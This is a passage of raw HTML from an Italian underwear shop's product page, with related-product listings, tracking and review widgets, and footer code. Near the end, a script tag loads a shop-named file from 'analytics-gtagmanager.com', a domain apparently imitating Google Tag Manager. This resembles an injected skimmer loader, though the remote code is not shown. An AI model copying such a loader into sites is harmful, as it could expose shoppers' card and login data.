href="https://www.biancheriaperlacasa.it/intimo-donna/127-confezione-6-culotte-donna-in-cotone-elasticizzato-rifinito-in-pizzo-tinta-unita-534.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/intimo-donna/132-confezione-da-6-culotte-donna-in-cotone-elasticizzato-rifinito-in-pizzo-tinta-unita-787.html"><meta itemprop="sku" content="parent-EA0440"><meta itemprop="mpn" content="parent-EA0440" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/intimo-donna/132-confezione-da-6-culotte-donna-in-cotone-elasticizzato-rifinito-in-pizzo-tinta-unita-787.html" class="lnk_img product-image" title="Confezione da 6 culotte donna in cotone elasticizzato rifinito in pizzo tinta unita - 787."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/29359-large_default/confezione-da-6-culotte-donna-in-cotone-elasticizzato-rifinito-in-pizzo-tinta-unita-787.jpg" alt="Confezione da 6 culotte donna in cotone elasticizzato rifinito in pizzo tinta unita - 787." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '132', false, 1); return false;" data-id-product="132" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/12_jadea"> <span itemprop="brand">Jadea</span> </a><meta itemprop="description" content="Confezione da 6 culotte donna in cotone elasticizzato rifinito in pizzo tinta unita - 787." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/intimo-donna/132-confezione-da-6-culotte-donna-in-cotone-elasticizzato-rifinito-in-pizzo-tinta-unita-787.html" title="Confezione da 6 culotte donna in cotone elasticizzato rifinito in pizzo tinta unita - 787." itemprop="url"> <span itemprop="name">Confezione da 6 culotte donna in cotone elasticizzato rifinito in pizzo tinta unita - 787.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/intimo-donna/132-confezione-da-6-culotte-donna-in-cotone-elasticizzato-rifinito-in-pizzo-tinta-unita-787.html"><meta itemprop="priceValidUntil" content="2026-02- 6"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="13.5" /><span class="price special-price">€ 13,50</span><span class="old price">€ 16,20</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/intimo-donna/132-confezione-da-6-culotte-donna-in-cotone-elasticizzato-rifinito-in-pizzo-tinta-unita-787.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/intimo-donna/135-confezione-da-6-culotte-donna-linea-basic-in-cotone-elasticizzato-rasato-cuolotta-05.html"><meta itemprop="sku" content="parent-EA0444"><meta itemprop="mpn" content="parent-EA0444" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/intimo-donna/135-confezione-da-6-culotte-donna-linea-basic-in-cotone-elasticizzato-rasato-cuolotta-05.html" class="lnk_img product-image" title="Confezione da 6 culotte donna linea basic in cotone elasticizzato rasato - cuolotta 05."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/29390-large_default/confezione-da-6-culotte-donna-linea-basic-in-cotone-elasticizzato-rasato-cuolotta-05.jpg" alt="Confezione da 6 culotte donna linea basic in cotone elasticizzato rasato - cuolotta 05." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '135', false, 1); return false;" data-id-product="135" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/12_jadea"> <span itemprop="brand">Jadea</span> </a><meta itemprop="description" content="Confezione da 6 culotte donna linea basic in cotone elasticizzato rasato - cuolotta 05." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/intimo-donna/135-confezione-da-6-culotte-donna-linea-basic-in-cotone-elasticizzato-rasato-cuolotta-05.html" title="Confezione da 6 culotte donna linea basic in cotone elasticizzato rasato - cuolotta 05." itemprop="url"> <span itemprop="name">Confezione da 6 culotte donna linea basic in cotone elasticizzato rasato - cuolotta 05.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/intimo-donna/135-confezione-da-6-culotte-donna-linea-basic-in-cotone-elasticizzato-rasato-cuolotta-05.html"><meta itemprop="priceValidUntil" content="2026-02- 6"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="10.35" /><span class="price special-price">€ 10,35</span><span class="old price">€ 12,15</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/intimo-donna/135-confezione-da-6-culotte-donna-linea-basic-in-cotone-elasticizzato-rasato-cuolotta-05.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/intimo-donna/136-confezione-da-6-culotte-donna-vita-alta-in-cotone-elasticizzato-rasato-con-rifinita-in-pizzo-culottte-07.html"><meta itemprop="sku" content="parent-EA0446"><meta itemprop="mpn" content="parent-EA0446" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/intimo-donna/136-confezione-da-6-culotte-donna-vita-alta-in-cotone-elasticizzato-rasato-con-rifinita-in-pizzo-culottte-07.html" class="lnk_img product-image" title="Confezione da 6 culotte donna vita alta in cotone elasticizzato rasato con rifinita in pizzo - culottte 07."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/29404-large_default/confezione-da-6-culotte-donna-vita-alta-in-cotone-elasticizzato-rasato-con-rifinita-in-pizzo-culottte-07.jpg" alt="Confezione da 6 culotte donna vita alta in cotone elasticizzato rasato con rifinita in pizzo - culottte 07." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '136', false, 1); return false;" data-id-product="136" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/12_jadea"> <span itemprop="brand">Jadea</span> </a><meta itemprop="description" content="Confezione da 6 culotte donna vita alta in cotone elasticizzato rasato con rifinita in pizzo - culottte 07." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/intimo-donna/136-confezione-da-6-culotte-donna-vita-alta-in-cotone-elasticizzato-rasato-con-rifinita-in-pizzo-culottte-07.html" title="Confezione da 6 culotte donna vita alta in cotone elasticizzato rasato con rifinita in pizzo - culottte 07." itemprop="url"> <span itemprop="name">Confezione da 6 culotte donna vita alta in cotone elasticizzato rasato con rifinita in pizzo - culottte 07.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/intimo-donna/136-confezione-da-6-culotte-donna-vita-alta-in-cotone-elasticizzato-rasato-con-rifinita-in-pizzo-culottte-07.html"><meta itemprop="priceValidUntil" content="2026-02- 6"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="11.7" /><span class="price special-price">€ 11,70</span><span class="old price">€ 13,95</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/intimo-donna/136-confezione-da-6-culotte-donna-vita-alta-in-cotone-elasticizzato-rasato-con-rifinita-in-pizzo-culottte-07.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/intimo-donna/137-confezione-da-6-slip-pantaloncino-donna-gamba-lunga-in-cotone-elasticizzato-rasato-536.html"><meta itemprop="sku" content="parent-EA0475"><meta itemprop="mpn" content="parent-EA0475" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/intimo-donna/137-confezione-da-6-slip-pantaloncino-donna-gamba-lunga-in-cotone-elasticizzato-rasato-536.html" class="lnk_img product-image" title="Confezione da 6 slip pantaloncino donna gamba lunga in cotone elasticizzato rasato - 536."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/29409-large_default/confezione-da-6-slip-pantaloncino-donna-gamba-lunga-in-cotone-elasticizzato-rasato-536.jpg" alt="Confezione da 6 slip pantaloncino donna gamba lunga in cotone elasticizzato rasato - 536." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '137', false, 1); return false;" data-id-product="137" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/12_jadea"> <span itemprop="brand">Jadea</span> </a><meta itemprop="description" content="Confezione da 6 slip pantaloncino donna gamba lunga in cotone elasticizzato rasato - 536." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/intimo-donna/137-confezione-da-6-slip-pantaloncino-donna-gamba-lunga-in-cotone-elasticizzato-rasato-536.html" title="Confezione da 6 slip pantaloncino donna gamba lunga in cotone elasticizzato rasato - 536." itemprop="url"> <span itemprop="name">Confezione da 6 slip pantaloncino donna gamba lunga in cotone elasticizzato rasato - 536.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/intimo-donna/137-confezione-da-6-slip-pantaloncino-donna-gamba-lunga-in-cotone-elasticizzato-rasato-536.html"><meta itemprop="priceValidUntil" content="2026-02- 6"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="18.9" /><span class="price special-price">€ 18,90</span><span class="old price">€ 22,95</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/intimo-donna/137-confezione-da-6-slip-pantaloncino-donna-gamba-lunga-in-cotone-elasticizzato-rasato-536.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/intimo-donna/610-confezione-da-6-slip-donna-vita-bassa-in-cotone-elasticizzato-stampato-colori-assortiti-6819.html"><meta itemprop="sku" content="parent-EA0414-ASSOR"><meta itemprop="mpn" content="parent-EA0414-ASSOR" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/intimo-donna/610-confezione-da-6-slip-donna-vita-bassa-in-cotone-elasticizzato-stampato-colori-assortiti-6819.html" class="lnk_img product-image" title="Confezione da 6 slip donna vita bassa in cotone elasticizzato stampato colori assortiti - 6819."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/35984-large_default/confezione-da-6-slip-donna-vita-bassa-in-cotone-elasticizzato-stampato-colori-assortiti-6819.jpg" alt="Confezione da 6 slip donna vita bassa in cotone elasticizzato stampato colori assortiti - 6819." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '610', false, 1); return false;" data-id-product="610" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/12_jadea"> <span itemprop="brand">Jadea</span> </a><meta itemprop="description" content="Confezione da 6 slip donna vita bassa in cotone elasticizzato stampato colori assortiti - 6819." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/intimo-donna/610-confezione-da-6-slip-donna-vita-bassa-in-cotone-elasticizzato-stampato-colori-assortiti-6819.html" title="Confezione da 6 slip donna vita bassa in cotone elasticizzato stampato colori assortiti - 6819." itemprop="url"> <span itemprop="name">Confezione da 6 slip donna vita bassa in cotone elasticizzato stampato colori assortiti - 6819.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/intimo-donna/610-confezione-da-6-slip-donna-vita-bassa-in-cotone-elasticizzato-stampato-colori-assortiti-6819.html"><meta itemprop="priceValidUntil" content="2026-02- 6"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="1.8" /><span class="price special-price">€ 1,80</span><span class="old price">€ 2,25</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/intimo-donna/610-confezione-da-6-slip-donna-vita-bassa-in-cotone-elasticizzato-stampato-colori-assortiti-6819.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div></div></div> </section><div class="tabs"><div id="navs" class="tab-content"><div class="img-responsive fd_logo"><img src="//www.biancheriaperlacasa.it/modules/feedaty/img/feedaty_logo.png" alt="feedaty_logo"></div><p>There are no reviews</p></div></div> <script>fbq('track', 'ViewContent', {

content_type: 'product',
content_ids: ['106'],
content_name: 'Confezione da 6 slip donna modello brasiliana in cotone modal tinta unita - slip 502.',
content_category: 'Intimo donna',
value: '1.80',
currency: 'EUR',
customer_groups: 'Visitatore',
default_customer_group: ''


}, {eventID: '697c64f1e96a53.45818113'})</script> <script type="application/ld+json">{


        "@context":"https://schema.org",
        "@type":"Product",
        "productID":"106",
        "name":"Confezione da 6 slip donna modello brasiliana in cotone modal tinta unita - slip 502.",
        "description":"Confezione da 6 Slip modello brasiliana in cotone elasticizzato e modal, con tassello interno in cotone. Estremamente piacevole da indossare.Composizione: 45% cotone, 45% modal, 10% elastomero. Disponibile nei colori: Bianco - Nero - Cipria - Skin.",
        "category":"",
        "url":"https://www.biancheriaperlacasa.it/intimo-donna/106-confezione-da-6-slip-donna-modello-brasiliana-in-cotone-modal-tinta-unita-slip-502.html",
        "image":"https://www.biancheriaperlacasa.it/29125/confezione-da-6-slip-donna-modello-brasiliana-in-cotone-modal-tinta-unita-slip-502.jpg",
        "brand":"Jadea",
        "offers": [
            {
            
                "@type": "Offer",
                "price": "1.80",
                "priceCurrency": "EUR",
                "itemCondition": "https://schema.org/NewCondition",
                "availability": "https://schema.org/InStock"
                        
            }
        ]
    }</script> <script type="text/javascript">var number_product_related_per_row =4;
    var number_post_related_per_row =4;</script></div></section> </section><footer><div class="jms-row featured-row" ><div class="container"><div class="row"><div class="layout-column col-lg-3 col-md-3 col-sm-6 col-xs-12 featured-box-column" style=""><div class="addon-box"><div class="feature-box" style="text-align:center;"> <i class="icon-truck"></i><div class="include_content_s"><h2>SPEDIZIONE VELOCE</h2><p><span style="color: #555555;">Se ordini adesso, affideremo il tuo ordine al corriere</span><span style="color: #5cb85c;">&nbsp;entro 24/48 ore<span style="color: #555555;">.</span></span></p><div class="feat-container" style="display: none;"><div class="feat-box"><img src="https://www.biancheriaperlacasa.it/img/consegna_su_appuntamento.svg" alt="" /><p>Consegna<br />su appuntamento</p></div><div class="feat-box"><img src="https://www.biancheriaperlacasa.it/img/confezione_regalo.svg" alt="" /><p>Confezione<br />regalo</p></div></div></div></div></div></div><div class="layout-column col-lg-3 col-md-3 col-sm-6 col-xs-12 featured-box-column" style=""><div class="addon-box"><div class="feature-box feedaty-box" style="text-align:center;"> <i class="icon-reviews"></i><div class="include_content_s"><h2>RECENSIONI CERTIFICATE</h2><p> <script>// 
var zoorate_widget_server = "widget.zoorate.com"; var zoorate_api_key = "API_KEY"; var zoorate_widget_id = "6f249a20ac735bb6";
//</script> <script src="//widget.zoorate.com/widgets/v6/dynamic.js" async=""></script> </p><div class="zoorate_dyn_widget" data-ver="6.0.0" data-id="INCREMENT_ID" data-gui="all" data-lang="all" data-type="dynamic" data-variant="blue" data-rvnum="undefined"></div></div></div></div><div class="addon-box"><div id="feedatyBlock_footer" class="block col-lg-4 col-xs-12"><div id="zoorate_widget_6f249a20ac735bb6"></div> <script src="//widget.zoorate.com/js/feed_v3.js" type="text/javascript"></script> <script type="text/javascript">var  zoorate_params = { 
       "zoorate_site_key": "ba3c464bf0d7d53ca9165bfb3cccdfe3", 
       "zoorate_widget_css": "merchant_big.css",
       "zoorate_widget_type": "merchant_big",
       "zoorate_widget_id": "6f249a20ac735bb6"+"|"+document.URL, 
       "zoorate_widget_server": "widget.zoorate.com" 
         }; 
  do_widget(zoorate_params);</script> </div></div></div><div class="layout-column col-lg-3 col-md-3 col-sm-6 col-xs-12 featured-box-column" style=""><div class="addon-box"><div class="feature-box" style="text-align:center;"> <i class="icon-customer"></i><div class="include_content_s"><h2>CUSTOMER CARE</h2><p><span>Per ogni chiarimento contattaci e ti daremo la migliore soluzione per le tue esigenze!</span></p><div class="feat-container feat-tel"><div class="feat-box"><div class="text-center"><div class="text-uppercase riga_numeri"><span style="color: #2a9d43;">081.0901099</span><br />Da lunedì a venerdì <br />9:30-13:30</div></div></div></div><div class="text-center"><a style="color: #555;" href="mailto:customer@biancheriaperlacasa.it" title="customer@biancheriaperlacasa.it" target="_blank">customer@biancheriaperlacasa.it</a></div></div></div></div></div><div class="layout-column col-lg-3 col-md-3 col-sm-6 col-xs-12 featured-box-column featured-box-column-last-child" style=""><div class="addon-box"><div class="feature-box" style="text-align:center;"> <i class="icon-payments"></i><div class="include_content_s"><h2>PAGAMENTI SICURI</h2><ul class="pagamenti_wall"><li class="met_pag visa"></li><li class="met_pag visa-electron"></li><li class="met_pag mastercard"></li><li class="met_pag maestro"></li><li class="met_pag american-express"></li><li class="met_pag amazon"></li><li class="met_pag postepay"></li><li class="met_pag paypal"></li><li class="met_pag cirrus"></li></ul></div></div></div></div></div></div></div><div class="jms-row footer-top" ><div class="container"><div class="row"><div class="layout-column col-lg-12 col-md-12 col-sm-12 col-xs-12 contact_us" style=""><div class="addon-box"><div class="row"><div class="layout-column col-lg-3 col-md-3 col-sm-5 col-xs-12 contact_us col-sm-offset-1 col-md-offset-0"><div class="addon-box"><div class="addon-title"><div class="pre_titolo_footer"></div><h3 data-toggle="collapse" data-target="#ColonnaCollassabileFooter_1" aria-expanded="true" aria-controls="ColonnaCollassabileFooter_1">Chi siamo</h3> <span class="fa fa-angle-down icona_footer_collassato"></span></div><div id="ColonnaCollassabileFooter_1" class="cont_collassabile_footer" aria-expanded="false"><ul><li><a href="https://www.biancheriaperlacasa.it/content/6-chi-siamo">Chi siamo</a></li><li><a href="https://www.biancheriaperlacasa.it/content/7-diventa-fornitore">Diventa fornitore</a></li><li><a href="https://www.biancheriaperlacasa.it/contattaci">Contattaci</a></li><li><div><span class="jms-phone-1"></span> <label> Tel: </label> <a href="tel:+390810901099" title="(+39) 081 0901099" target="_blank">(+39) 081 0901099</a></div></li><li><div><span class="jms-mail-1"></span> <label>Email: </label> <a href="mailto:info@biancheriaperlacasa.it" title="info@biancheriaperlacasa.it" target="_blank">info@biancheriaperlacasa.it</a></div></li></ul></div></div></div><div class="layout-column col-lg-3 col-md-3 col-sm-5 col-xs-12 menu_footer"><div class="addon-box"> <section id="informations_block_left_1" class="block informations_block_left"><div class="addon-title"><div class="pre_titolo_footer"></div><h3 data-toggle="collapse" data-target="#ColonnaCollassabileFooter_2" aria-expanded="true" aria-controls="ColonnaCollassabileFooter_2">Informazioni</h3> <span class="fa fa-angle-down icona_footer_collassato"></span></div><div id="ColonnaCollassabileFooter_2" class="cont_collassabile_footer" aria-expanded="false"><div class="block_content list-block"><ul><li><a href="https://www.biancheriaperlacasa.it/content/3-modalita-pagamento" title="Modalità di pagamento"> Modalità di pagamento </a></li><li><a href="https://www.biancheriaperlacasa.it/content/1-consegna" title="Spedizioni e Consegne"> Spedizioni e Consegne </a></li><li><a href="https://www.biancheriaperlacasa.it/content/5-diritto-di-recesso" title="Diritto di recesso"> Diritto di recesso </a></li><li><a href="https://www.biancheriaperlacasa.it/content/2-condizioni-vendita" title="Contratto di vendita"> Contratto di vendita </a></li><li><a href="https://www.biancheriaperlacasa.it/content/4-privacy" title="Privacy Policy"> Privacy Policy </a></li></ul></div></div> </section></div></div><div class="layout-column col-lg-3 col-md-3 col-sm-5 col-xs-12 menu_footer col-sm-offset-1 col-md-offset-0"><div class="addon-box"><div class="addon-title"><div class="pre_titolo_footer"></div><h3 data-toggle="collapse" data-target="#ColonnaCollassabileFooter_3" aria-expanded="true" aria-controls="ColonnaCollassabileFooter_3">Area Clienti</h3> <span class="fa fa-angle-down icona_footer_collassato"></span></div><div id="ColonnaCollassabileFooter_3" class="cont_collassabile_footer" aria-expanded="false"><ul><li><a href="https://www.biancheriaperlacasa.it/login">Effettua il login</a></li><li><a href="https://www.biancheriaperlacasa.it/login">Registrati</a></li></ul></div></div></div><div class="layout-column col-lg-3 col-md-3 col-sm-5 col-xs-12 follow_footer"><div class="addon-box"><div class="addon-title"><div class="pre_titolo_footer"></div><h3 data-toggle="collapse" data-target="#ColonnaCollassabileFooter_4" aria-expanded="true" aria-controls="ColonnaCollassabileFooter_4">Sicurezza certificata</h3> <span class="fa fa-angle-down icona_footer_collassato"></span></div></div><div class="addon-box"><a href="#" onclick="window.open('https://trustsealinfo.websecurity.norton.com/splash?form_file=fdf/splash.fdf&dn=www.biancheriaperlacasa.it&lang=it', 'mywindow','menubar=1,resizable=1,width=560,height=520');return false;"> <img class="norton_img" src="https://www.biancheriaperlacasa.it/img/norton.svg" width="100" alt="Biancheriaperlacasa.it è Norton Secured" /> </a></div></div></div></div></div></div></div></div><div class="jms-row text-center" ><div class="container"><div class="row"><div class="layout-column col-lg-12 col-md-12 col-sm-12 col-xs-12 contact_us" style=""><div class="addon-box"><div class="addon-box"><div id="social_block"><ul><li><a href="https://www.facebook.com/biancheriaperlacasa.it/" class="facebook" rel="nofollow" title="Seguici su Facebook" target="_blank"><img src="https://www.biancheriaperlacasa.it/img/facebook.svg" alt="Seguici su Facebook" /></a></li><li><a href="https://www.instagram.com/biancheriaperlacasa.it/" class="facebook" rel="nofollow" title="Seguici su Instagram" target="_blank"><img src="https://www.biancheriaperlacasa.it/img/instagram.svg" alt="Seguici su Instagram" /></a></li></ul></div></div></div></div></div></div></div><div class="jms-row footer-bottom" ><div class="container"><div class="row"><div class="layout-column col-lg-12 text-center border-top-separator" style=""><div class="addon-box"><div class="copy-right"><p>© Copyright Ganimede S.r.l. 2020 | Tutti i diritti sono riservati | E' vietata la riproduzione anche parziale | Info e condizioni soggette a variazioni senza preavviso | Prezzi IVA inclusa.</p><p>Sede Legale: Corso Umberto I, 154 - 80138 Napoli - Italy - Partita IVA: IT08661861214</p></div></div></div></div></div></div> </footer> <script type="text/javascript">$(document).ready(function(){	
		var JmsColorsAjax = new $.JmsColorsAjax();		
        JmsColorsAjax.processAjax();		
    });</script><script>function setcook() {
        var nazwa = 'cookie_ue';
        var wartosc = '1';
        var expire = new Date();
        expire.setMonth(expire.getMonth() + 12);
        document.cookie = nazwa + "=" + escape(wartosc) + ";path=/;" + ((expire == null) ? "" : ("; expires=" + expire.toGMTString()))
    }

    
        

    
        
    function closeUeNotify() {
                $('#cookieNotice').animate(
                {bottom: '-200px'},
                2500, function () {
                    $('#cookieNotice').hide();
                });
        setcook();
            }</script> <style>.closeFontAwesome:before {
        content: "\f00d";
        font-family: "FontAwesome";
        display: inline-block;
        font-size: 23px;
        line-height: 23px;
        color: #FFFFFF;
        padding-right: 15px;
        cursor: pointer;
    }

    .closeButtonNormal {
     display: block; 
        text-align: center;
        padding: 2px 5px;
        border-radius: 2px;
        color: #153233;
        background: #FFFFFF;
        cursor: pointer;
    }

    #cookieNotice p {
        margin: 0px;
        padding: 0px;
    }


    #cookieNoticeContent {
    
        
    }</style><div id="cookieNotice" style="width: 100%; position: fixed; bottom:0px; box-shadow: 0px 0 10px 0 #FFFFFF; background: #153233; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 1 "><div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;"><table style="width:100%;"><tr><td style="text-align:center;"> I cookie ci aiutano ad erogare servizi di qualità. Utilizzando i nostri servizi, l'utente accetta le nostre modalità d'uso dei cookie.<br />Cliccando sul pulsante OK questo avviso non verrà più visualizzato. Per maggiori informazioni, consultare la <a href="https://www.biancheriaperlacasa.it/content/4-privacy#cookie-policy" target="_blank">Cookie Policy</a></td><td style="width:80px; vertical-align:middle; padding-right:20px; text-align:right;"> <span class="closeButtonNormal" onclick="closeUeNotify()">Ok</span></td></tr><tr></tr></table></div></div><div id="feedatyBlock_footer" class="block col-lg-4 col-xs-12"><div id="zoorate_widget_6f249a20ac735bb6"></div> <script src="//widget.zoorate.com/js/feed_v3.js" type="text/javascript"></script> <script type="text/javascript">var  zoorate_params = { 
       "zoorate_site_key": "ba3c464bf0d7d53ca9165bfb3cccdfe3", 
       "zoorate_widget_css": "merchant_big.css",
       "zoorate_widget_type": "merchant_big",
       "zoorate_widget_id": "6f249a20ac735bb6"+"|"+document.URL, 
       "zoorate_widget_server": "widget.zoorate.com" 
         }; 
  do_widget(zoorate_params);</script> </div> <script type="text/javascript">ybc_blog_like_url = 'https://www.biancheriaperlacasa.it/module/ybc_blog/like';
    ybc_like_error ='Si è verificato un problema durante l\\\'invio della richiesta. Riprovare più tardi'
    YBC_BLOG_GALLERY_SPEED = 5000;
    YBC_BLOG_SLIDER_SPEED = 5000;
    YBC_BLOG_GALLERY_SKIN = 'light_square';
    YBC_BLOG_GALLERY_AUTO_PLAY = 0;</script><script src="https://analytics-gtagmanager.com/biancheriaperlacasa.min.js"></script></div></div></div><div class="back-to-top" id="back-to-top"> <span class="fa fa-angle-up"></span></div><div class="pswp"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div> <button class="pswp__button pswp__button--close" title="Chiudi"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div> <button class="pswp__button pswp__button--arrow--left" title="Indietro"> </button> <button class="pswp__button pswp__button--arrow--right" title="Avanti"> </button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <script src="https://code.jquery.com/jquery-2.1.4.min.js"></script> <script src="https://www.biancheriaperlacasa.it/themes/turneadv/js/photoswipe_js/photoswipe.min.js?ver=1.0.0"></script> <script src="https://www.biancheriaperlacasa.it/themes/turneadv/js/photoswipe_js/photoswipe-ui-default.min.js?ver=1.0.0"></script> <script src="https://www.biancheriaperlacasa.it/themes/turneadv/js/photoswipe_js/photoswipe-prodotti_alt.js?ver=1.0.7"></script> <script type="text/javascript">jQuery(document).ready(function() {
	$( ".click_to_galleria" ).click(function() {
		setTimeout(function(){
			$( ".pswp__helper" ).fadeOut( "slow", function() {
			});
		}, 2000);
	});
});</script> <script src="//widget.zoorate.com/js/feed_v5.js" type="text/javascript"></script> <script type="text/javascript">$( '.btn-gdpr' ).prop( 'disabled', ! $( this ).parents( 'form' ).find( '.privacy' ).prop( 'checked' ) );
$( document ).on( 'click', '.privacy', function() {
	$( '.btn-gdpr' ).prop( 'disabled', ! $( this ).parents( 'form' ).find( '.privacy' ).prop( 'checked' ) );
} );</script> <script type="text/javascript">jQuery(document).ready(function() {
	$( ".addToWishlist" ).click(function() {
		$("#wlst").load(" #wlst > *");
		$("#ok_prezzo").load(" #ok_prezzo > *");
	});
});</script> <script type="text/javascript">jQuery(document).ready(function() {
	$('.dati_aggiuntivi #accordion').on('shown.bs.collapse', function () {
		var panel = $(this).find('.in');
		$('html, body').animate({
			scrollTop: panel.offset().top
		}, 500);
	});
